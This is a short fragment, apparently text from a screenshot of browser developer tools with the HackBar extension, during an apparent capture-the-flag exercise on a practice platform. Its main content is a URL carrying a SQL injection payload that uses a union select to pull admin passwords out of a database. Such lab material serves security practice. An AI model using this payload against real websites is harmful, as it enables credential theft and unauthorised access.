 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://3879e12c-9e82-45da-98f9-f3fe38bc41e3.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,(select group_concat(password) from admin)
Split URL
Execute
Post data Referer User Agent Cookies Clear All